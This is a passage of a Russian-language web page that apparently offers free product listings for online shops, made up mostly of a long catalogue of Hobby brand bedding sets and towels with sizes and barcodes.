<p>Комплект постельного белья Hobby Poplin College 160&#215;220 (8698499130777)</p>
<p>Комплект постельного белья Hobby Poplin Mozaique 160&#215;220 (8698499120198)</p>
<p>Комплект постельного белья Hobby Poplin Emma 200&#215;220 (8698499130463)</p>
<p>Комплект постельного белья Hobby Poplin Penguin 100&#215;150 (8698499129368)</p>
<p>Комплект постельного белья Hobby Poplin Lovely 100&#215;150 (8698499129344)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Pudra (8698499308879)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Pembe (8698499309098)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 K.Pembe (8698499302495)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 K.Pembe (8698499302815)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Yesil (8698499309500)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Y.Yesil (8698499989993)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 O.Yesil (8698499302396)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Royal (8698499302693)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Royal (8698499302372)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 O.S.Yesil (8698499308954)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 O.S.Yesil (8698499308237)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Mavi (8698499302570)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Mavi (8698499302259)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Kirmizi (8698499302624)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Kirmizi (8698499309524)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Kirmizi (8698499302303)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 K.Lila (8698499302808)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 K.Lila (8698499302488)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Fusya (8698499302525)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Fusya (8698499302846)</p>
<p>Полотенце Hobby Meyve 30х50 Салатовое (8698499302105)</p>
<p>Полотенце Hobby Meyve 30х30 Салатовое (2200000538017)</p>
<p>Полотенце Hobby Meyve 30х30 Зеленое (2200000538024)</p>
<p>Полотенце Hobby Meyve 30х50 Синее (8698499302075)</p>
<p>Полотенце Hobby Meyve 30х30 Синее (8698499304215)</p>
<p>Полотенце Hobby Meyve 30х30 Желтое (8698499304208)</p>
<p>Полотенце Hobby Meyve 30х50 Коричневое (8698499302112)</p>
<p>Полотенце Hobby Meyve 30х30 Коричневое (8698499304154)</p>
<p>Полотенце Hobby Meyve 30х50 Розовое (8698499302143)</p>
<p>Полотенце Hobby Meyve 30х30 Розовое (8698499304192)</p>
<p>Полотенце Hobby Meyve 30х50 Красное (8698499302129)</p>
<p>Полотенце Hobby Meyve 30х30 Красное (8698499304161)</p>
<p>Полотенце Hobby Meyve 30х50 Фиолетовое (8698499302167)</p>
<p>Полотенце Hobby Meyve 30х30 Фиолетовое (8698499304185)</p>
<p>Полотенце Hobby Meyve 30х50 Кремовое (8698499985988)</p>
<p>Полотенце Hobby Meyve 30х30 Кремовое (8698499985582)</p>
<p>Полотенце Hobby Meyve 30х30 Оранжевое (8698499304147)</p>
<p>Полотенце Hobby Meyve 30х50 Серое (8698499302150)</p>
<p>Полотенце Hobby Meyve 30х30 Серое (8698499304130)</p>
<p>Полотенце Hobby Meyve 30х30 Фуксия (8698499117716)</p>
<p>Полотенце Hobby Meyve 30х50 Зеленое (8698499302174)</p>
<p>Комплект постельного белья Hobby Batik Kirik 200х220 (8698499127951)</p>
<p>Комплект постельного белья Hobby Batik Helezon 200х220 (8698499127937)</p>
<p>Комплект постельного белья Hobby Poplin Luisa 200х220 (8698499120815)</p>
<p>Комплект постельного белья Hobby Poplin Luisa 200х220 (8698499120822)</p>
<p>Махровое полотенце Hobby Dolce 30х50 Светло-сиреневое (8698499300576)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 160х220х2 (8698499125155)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Romina 160х220х2 (8698499124592)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 160х220х2 (8698499118959)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 160х220х2 (8698499118942)</p>
<p>Комплект постельного белья Hobby Poplin Fiesta 160х220х2 (8698499127777)</p>
<p>Комплект постельного белья Hobby Poplin Clementina 160х220х2 (8698499118898)</p>
<p>Комплект постельного белья Hobby Poplin Carmela 160х220х2 (8698499124073)</p>
<p>Набор полотенец Hobby Wolf 50&#215;70 2 шт (8698499314627)</p>
<p>Набор полотенец Hobby Vegetables 50&#215;70 2 шт (8698499314641)</p>
<p>Набор полотенец Hobby Summer 50&#215;70 2 шт (8698499314603)</p>
<p>Набор полотенец Hobby Squirrel 50&#215;70 2 шт (8698499314658)</p>
<p>Набор полотенец Hobby Rabbit 50&#215;70 2 шт (8698499314580)</p>
<p>Набор полотенец Hobby Harvest 50&#215;70 2 шт (8698499314665)</p>
<p>Набор полотенец Hobby France 50&#215;70 2 шт (8698499314573)</p>
<p>Набор полотенец Hobby Fox 50&#215;70 2 шт (8698499314634)</p>
<p>Набор полотенец Hobby Bread 50&#215;70 2 шт (8698499314610)</p>
<p>Набор полотенец Hobby Bear 50&#215;70 2 шт (8698499314597)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana 160x220x2 (8698499124639)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Nicoletta 200&#215;220 (8698499123199)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Nicoletta 200&#215;220 (8698499122833)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Marсella 200&#215;220 (8698499110250)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Infinity 200&#215;220 (8693675949280)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Avangarde 200&#215;220 (8698499116078)</p>
<p>Комплект постельного белья Hobby Poplin City Girl 100&#215;150 (8693675946425)</p>
<p>Комплект постельного белья Hobby Poplin Luisa 160&#215;220х2 (8698499124141)</p>
<p>Комплект постельного белья Hobby Poplin Carla 160&#215;220х2 (8698499118973)</p>
<p>Комплект постельного белья Hobby Poplin Vanessa 200&#215;220 (8698499109933)</p>
<p>Комплект постельного белья Hobby Poplin Vanessa 200&#215;220 (8698499109926)</p>
<p>Комплект постельного белья Hobby Poplin Serenity 160&#215;220 (8698499122123)</p>
<p>Комплект постельного белья Hobby Poplin Mozaique 160&#215;220 (8698499120556)</p>
<p>Комплект постельного белья Hobby Poplin Lisa 200&#215;220 (8698499109841)</p>
<p>Комплект постельного белья Hobby Poplin Lisa 200&#215;220 (8698499109858)</p>
<p>Комплект постельного белья Hobby Poplin Giulia 160&#215;220 (8698499123694)</p>
<p>Комплект постельного белья Hobby Poplin Belen 160&#215;220 (8698499113725)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034212)</p>
<p>Комплект постельного белья Hobby Bamboo Soft 200х220 (2200000034199)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 160x220x2 (8698499125162)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 160x220x2 (8698499125148)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana 160x220x2 (8698499124622)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Rosanna 160x220x2 (8698499311305)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Rosanna 160x220x2 (8698499124608)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 160x220x2 (8698499114777)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Oriental 160x220x2 (8698499117730)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Caterina 160x220x2 (8698499124431)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Caterina 160x220x2 (8698499124424)</p>
<p>Комплект постельного белья Hobby Poplin Vicenta 160x220x2 (8698499124202)</p>
<p>Комплект постельного белья Hobby Poplin Irene 160x220x2 (8698499124127)</p>
<p>Махровое полотенце Hobby Chequers 50х90 Темно-розовое (8698499311343)</p>
<p>Махровое полотенце Hobby Chequers 50х90 Светло-бежевое (8698499311527)</p>
<p>Махровое полотенце Hobby Chequers 50х90 Коричневое (8698499311541)</p>
<p>Махровое полотенце Hobby Chequers 50х90 Бежевое (8698499311534)</p>
<p>Махровое полотенце Hobby Versal 70х140 Розовое (8698499307902)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Розовое (8698499307971)</p>
<p>Махровое полотенце Hobby Versal 70х140 Светло-бирюзовое (8698499307896)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Светло-бирюзовое (8698499307964)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Голубое (8698499307988)</p>
<p>Махровое полотенце Hobby Versal 70х140 Голубое (8698499307919)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Серо-лиловое (8698499307940)</p>
<p>Махровое полотенце Hobby Versal 70х140 Серо-лиловое (8698499307872)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Бежевое (8698499307957)</p>
<p>Махровое полотенце Hobby Versal 70х140 Бежевое (8698499307889)</p>
<p>Махровое полотенце Hobby Versal 50&#215;90 Сиреневое (8698499307933)</p>
<p>Махровое полотенце Hobby Versal 70х140 Сиреневое (8698499307926)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Светло-серый (8698499310834)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Пудра (8698499310698)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lavida 200х220 (8698499122765)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lavida 200х220 (8698499122758)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Emilia 200х220 (8698499123151)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Emilia 200х220 (8698499123144)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lorenza 200х220 (8698499122802)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lorenza 200х220 (8698499122796)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Mystery 200х220 (8698499122819)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Serena 200х220 (8698499122871)</p>
<p>Комплект постельного белья Hobby Poplin Serenity 200х220 (8698499122109)</p>
<p>Комплект постельного белья Hobby Poplin Francesca 200х220 (8698499122048)</p>
<p>Комплект постельного белья Hobby Poplin Francesca 200х220 (8698499122031)</p>
<p>Комплект постельного белья Hobby Poplin Fiesta 200х220 (8698499121997)</p>
<p>Комплект постельного белья Hobby Poplin Giulia 200х220 (8698499123090)</p>
<p>Комплект постельного белья Hobby Poplin Vera 160х220 (8698499123137)</p>
<p>Комплект постельного белья Hobby Poplin Sonia 160х220 (8698499122291)</p>
<p>Комплект постельного белья Hobby Poplin Sonia 160х220 (8698499122284)</p>
<p>Комплект постельного белья Hobby Poplin Ludovica 200&#215;220 Кремовый (8698499121805)</p>
<p>Комплект постельного белья Hobby Poplin Mozaique 200&#215;220 Голубой (8698499119673)</p>
<p>Комплект постельного белья Hobby Poplin Mozaique 200&#215;220 Желтый (8698499119703)</p>
<p>Набор махровых полотенец Hobby Marina Anchor 50&#215;90 2 шт (8698499991026)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Round 200х220 (8693675949181)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Round 200х220 (2200000000491)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Round 200х220 (8698499118065)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Houdstooth 200х220 (8698499114418)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Houdstooth 200х220 (8698499114128)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Flower 200х220 (8698499114449)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200&#215;220 (8698499118225)</p>
<p>Комплект постельного белья Hobby Poplin Blues 200&#215;220 (8698499118775)</p>
<p>Комплект постельного белья Hobby Poplin Alessia 200&#215;220 (8698499116900)</p>
<p>Комплект постельного белья Hobby Poplin Alessia 200&#215;220 (8698499116894)</p>
<p>Комплект постельного белья Hobby Poplin Classia 160&#215;220 (8698499118126)</p>
<p>Комплект постельного белья Hobby Poplin Classia 160&#215;220 (8698499118119)</p>
<p>Комплект постельного белья Hobby Poplin Jazz 160&#215;220 (8698499118799)</p>
<p>Комплект постельного белья Hobby Poplin Blues 160&#215;220 (8698499118782)</p>
<p>Махровое полотенце Hobby Sidelya 50х90 Пудра (8698499308664)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8693812848742)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499118133)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Bulut 200х220 (8698499118188)</p>
<p>Комплект постельного белья Hobby Poplin Silvana 200х220 (8698499109910)</p>
<p>Комплект постельного белья Hobby Poplin Paris Spring 200х220 (8693678546868)</p>
<p>Комплект постельного белья Hobby Poplin Marinella 200х220 (8698499116795)</p>
<p>Комплект постельного белья Hobby Poplin Luisa 200х220 (8698499117853)</p>
<p>Комплект постельного белья Hobby Poplin Luisa 200х220 (8698499118027)</p>
<p>Комплект постельного белья Hobby Poplin Love Code 200х220 (8698499116856)</p>
<p>Комплект постельного белья Hobby Poplin Love Code 160х220 (8698499116719)</p>
<p>Комплект постельного белья Hobby Poplin Layla 160х220 (8698499117037)</p>
<p>Комплект постельного белья Hobby Poplin Layla 160х220 (8698499117020)</p>
<p>Комплект постельного белья Hobby Poplin Elenora 160х220 (8698499116757)</p>
<p>Комплект постельного белья Hobby Poplin Carla 200х220 (8693812848735)</p>
<p>Комплект постельного белья Hobby Poplin Carla 160х220 (8698499116818)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Round 200х220 (8698499107021)</p>
<p>Комплект постельного белья Hobby Bamboo Diamond Flower 200х220 (8698499113244)</p>
<p>Комплект постельного белья Hobby Poplin Bambam 100х150 (8698499110212)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 200х220 (8698499110021)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Caterina Евро 200х220 (8698499112087)</p>
<p>Комплект постельного белья Hobby Poplin Veronika Евро 200&#215;220 (8698499111929)</p>
<p>Комплект постельного белья Hobby Poplin Veronika Евро 200&#215;220 (8698499112445)</p>
<p>Комплект постельного белья Hobby Poplin Ventura Евро 200&#215;220 (8698499109339)</p>
<p>Комплект постельного белья Hobby Poplin Ponpon 100&#215;150 (8698499112056)</p>
<p>Комплект постельного белья Hobby Poplin Puffy 100&#215;150 (8698499110342)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Silvana 200&#215;220 (8693812848322)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ornella 200&#215;220 (8693812848308)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ornella 200&#215;220 (8693812848292)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 200&#215;220 (8693812848278)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Monica 200&#215;220 (8698499982055)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lisa 200&#215;220 (8698499106055)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Fiorella 200&#215;220 (8698499110304)</p>
<p>Комплект постельного белья Hobby Poplin Ornella 200&#215;220 (8693812848209)</p>
<p>Комплект постельного белья Hobby Poplin Mira 200&#215;220 (8698499105881)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Alice 200&#215;220 Золотистый (8693675952358)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Chichek 200&#215;220 Фиолетовый (8693675952372)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Denim 200&#215;220 Серый (8693675952402)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Denim 200&#215;220 Сиреневый (8693675952419)</p>
<p>Комплект постельного белья Hobby Poplin Sleeper 100х150 Розовый (8693678547216)</p>
<p>Комплект постельного белья Hobby Poplin Susana 200&#215;220 Коричневый (8693678547001)</p>
<p>Комплект постельного белья Hobby Poplin Royal 160&#215;220 Кремовый (8693678546899)</p>
<p>Комплект постельного белья Hobby Poplin Royal 200&#215;220 Кремовый (8693678546905)</p>
<p>Махровое полотенце Hobby Paris-1 50&#215;90 Кремовое (8693675951818)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200&#215;220 (8698499118201)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Bulut 200&#215;220 (8698499118171)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 70&#215;140 Blue (8693675947545)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 Blue (8693675947484)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 Cream (8693675947514)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 70&#215;140 Cream (8693675947576)</p>
<p>Махровое полотенце с жаккардовым бордюром Hobby Sultan 50&#215;90 White (8698499996045)</p>
<p>Комплект постельного белья Hobby Bamboo Crystal Kugu 200&#215;220 White (8695489369476)</p>
<p>Комплект постельного белья Hobby Poplin Serenity 200&#215;220 Сиреневый (8698499151710)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Sancha 200&#215;220 Синий (8698499132658)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Rosanna 200&#215;220 Розовый (8698499107700)</p>
</div></div><p>Если нужен другой контент, свяжитесь с нами! Предоставим готовые описания любых товаров.</p>      </div>
<footer class="post-footer clearfix">
<div class="row entry-meta justify-content-between align-items-center">
</div>
</footer>
</section><!-- .entry-content -->
</div><!-- .post-entry -->
</article><section class="post-related-articles czr-carousel " id="related-posts-section" >
<header class="row flex-row">
<h3 class="related-posts_title col">Вам также может понравиться</h3>
<div class="related-posts_nav col col-auto">
<span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Предыдущие похожие статьи" tabindex="0"></span>
<span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Следующие похожие статьи" tabindex="0"></span>
</div>
</header>
<div class="row grid-container__square-mini carousel-inner">
<article id="post-7080_related_posts" class="col-6 grid-item czr-related-post post-7080 post type-post status-publish format-standard category-besplatnyj-kontent-dlya-ynternet-magazynov category-santehnyka-y-mebel-dlya-vannoj category-santehnyka-y-remont czr-hentry" >
<div class="grid__item flex-wrap flex-lg-nowrap flex-row">
<section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
<div class="entry-media__wrapper czr__r-i js-centering">
<a class="bg-link" rel="bookmark" href="https://computer-ok.net/ru/besplatnyj-kontent-santehnyka-y-mebel-dlya-vannoj-trendy/"></a>
<svg class="czr-svg-placeholder thumb-standard-empty" id="6976d1e95b352" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
<img class="czr-img-placeholder" src="https://computer-ok.net/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Бесплатный контент &#8212; Сантехника и мебель для ванной Trendy" data-czr-post-id="6976d1e95b352" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
<div class="entry-content__wrapper">
<header class="entry-header " >
<div class="entry-header-inner ">
<h2 class="entry-title ">
<a class="czr-title" href="https://computer-ok.net/ru/besplatnyj-kontent-santehnyka-y-mebel-dlya-vannoj-trendy/" rel="bookmark">Бесплатный контент &#8212; Сантехника и мебель для ванной Trendy</a>
</h2>
</div>
</header><div class="tc-content-inner entry-summary"  >
<div class="czr-wp-the-content">
<p>Готовый бесплатный контент &#8212; Сантехника и мебель для ванной Trendy Описание файла с бесплатным контентом Скачать контент Готовый бесплатный контент &#8212; Сантехника [&hellip;]</p>
</div>
</div>        </div>
</section>
</div>
</article><article id="post-7262_related_posts" class="col-6 grid-item czr-related-post post-7262 post type-post status-publish format-standard category-besplatnyj-kontent-dlya-ynternet-magazynov category-zootovary-ru category-tovary-dlya-doma czr-hentry" >
<div class="grid__item flex-wrap flex-lg-nowrap flex-row">
<section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
<div class="entry-media__wrapper czr__r-i js-centering">
<a class="bg-link" rel="bookmark" href="https://computer-ok.net/ru/besplatnyj-kontent-zootovary-aquaforest/"></a>
<svg class="czr-svg-placeholder thumb-standard-empty" id="6976d1e95bf39" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
<img class="czr-img-placeholder" src="https://computer-ok.net/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Бесплатный контент &#8212; Зоотовары Aquaforest" data-czr-post-id="6976d1e95bf39" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
<div class="entry-content__wrapper">
<header class="entry-header " >
<div class="entry-header-inner ">
<h2 class="entry-title ">
<a class="czr-title" href="https://computer-ok.net/ru/besplatnyj-kontent-zootovary-aquaforest/" rel="bookmark">Бесплатный контент &#8212; Зоотовары Aquaforest</a>
</h2>
</div>
</header><div class="tc-content-inner entry-summary"  >
<div class="czr-wp-the-content">
<p>Готовый бесплатный контент &#8212; Зоотовары Aquaforest Описание файла с бесплатным контентом Скачать контент Готовый бесплатный контент &#8212; Зоотовары Aquaforest содержится в файле [&hellip;]</p>
</div>
</div>        </div>
</section>
</div>
</article><article id="post-6686_related_posts" class="col-6 grid-item czr-related-post post-6686 post type-post status-publish format-standard category-besplatnyj-kontent-dlya-ynternet-magazynov category-ynstrumenty-y-avtotovary category-ynstrumenty-y-oborudovanye czr-hentry" >
<div class="grid__item flex-wrap flex-lg-nowrap flex-row">
<section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
<div class="entry-media__wrapper czr__r-i js-centering">
<a class="bg-link" rel="bookmark" href="https://computer-ok.net/ru/besplatnyj-kontent-ynstrumenty-y-oborudovanye-hpx/"></a>
<svg class="czr-svg-placeholder thumb-standard-empty" id="6976d1e95c9bd" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
<img class="czr-img-placeholder" src="https://computer-ok.net/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Бесплатный контент &#8212; Инструменты и оборудование HPX" data-czr-post-id="6976d1e95c9bd" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
<div class="entry-content__wrapper">
<header class="entry-header " >
<div class="entry-header-inner ">
<h2 class="entry-title ">
<a class="czr-title" href="https://computer-ok.net/ru/besplatnyj-kontent-ynstrumenty-y-oborudovanye-hpx/" rel="bookmark">Бесплатный контент &#8212; Инструменты и оборудование HPX</a>
</h2>
</div>
</header><div class="tc-content-inner entry-summary"  >
<div class="czr-wp-the-content">
<p>Готовый бесплатный контент &#8212; Инструменты и оборудование HPX Описание файла с бесплатным контентом Скачать контент Готовый бесплатный контент &#8212; Инструменты и оборудование [&hellip;]</p>
</div>
</div>        </div>
</section>
</div>
</article><article id="post-6066_related_posts" class="col-6 grid-item czr-related-post post-6066 post type-post status-publish format-standard category-besplatnyj-kontent-dlya-ynternet-magazynov category-tovary-dlya-doma category-hozyajstvennyj-ynventar czr-hentry" >
<div class="grid__item flex-wrap flex-lg-nowrap flex-row">
<section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
<div class="entry-media__wrapper czr__r-i js-centering">
<a class="bg-link" rel="bookmark" href="https://computer-ok.net/ru/besplatnyj-kontent-hozyajstvennyj-ynventar-team/"></a>
<svg class="czr-svg-placeholder thumb-standard-empty" id="6976d1e95d6be" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
<img class="czr-img-placeholder" src="https://computer-ok.net/wp-content/themes/customizr/assets/front/img/thumb-standard-empty.png" alt="Бесплатный контент &#8212; Хозяйственный инвентарь Team" data-czr-post-id="6976d1e95d6be" width="300" height="300"/>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
<div class="entry-content__wrapper">
<header class="entry-header " >
<div class="entry-header-inner ">
<h2 class="entry-title ">
<a class="czr-title" href="https://computer-ok.net/ru/besplatnyj-kontent-hozyajstvennyj-ynventar-team/" rel="bookmark">Бесплатный контент &#8212; Хозяйственный инвентарь Team</a>
</h2>
</div>
</header><div class="tc-content-inner entry-summary"  >
<div class="czr-wp-the-content">
<p>Готовый бесплатный контент &#8212; Хозяйственный инвентарь Team Описание файла с бесплатным контентом Скачать контент Готовый бесплатный контент &#8212; Хозяйственный инвентарь Team содержится [&hellip;]</p>
</div>
</div>        </div>
</section>
</div>
</article>  </div>
</section>
<div id="czr-comments" class="comments-area " >
<div id="comments" class="comments_container comments czr-comments-block">
<section class="post-comments">
<div id="respond" class="comment-respond">
<h4 id="reply-title" class="comment-reply-title">Оставьте комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/#respond" style="display:none;">Отменить ответ</a></small></h4><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://computer-ok.net/wp-login.php?redirect_to=https%3A%2F%2Fcomputer-ok.net%2Fru%2Fbesplatnyj-kontent-domashnyj-tekstyl-hobby%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
</section>
</div>  </div>                </div>
<div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
<div id="right" class="widget-area" role="complementary">
<aside id="pages-4" class="widget widget_pages"><h3 class="widget-title">Страницы</h3>
<ul>
<li class="page_item page-item-9893"><a href="https://computer-ok.net/ru/konstantyn-glazov/">Константин Глазов</a></li>
<li class="page_item page-item-79"><a href="https://computer-ok.net/ru/napolnenye-sajta-kontentom/">Наполнение сайта контентом</a></li>
<li class="page_item page-item-1631"><a href="https://computer-ok.net/ru/podderzhka-y-obsluzhyvanye-sajtov/">Поддержка и обслуживание сайтов</a></li>
<li class="page_item page-item-1675"><a href="https://computer-ok.net/ru/sozdanye-sajtov/">Создание сайтов</a></li>
</ul>
</aside>
<aside id="recent-posts-3" class="widget widget_recent_entries">
<h3 class="widget-title">Свежие записи</h3>
<ul>
<li>
<a href="https://computer-ok.net/ru/ynternet-magazyn-dlya-dropshyppynga/">Интернет-магазин для дропшиппинга</a>
</li>
<li>
<a href="https://computer-ok.net/ru/gotovyj-ynternet-magazyn-wordpress-kupyt-nedorogo/">Готовый интернет-магазин WordPress — купить недорого</a>
</li>
<li>
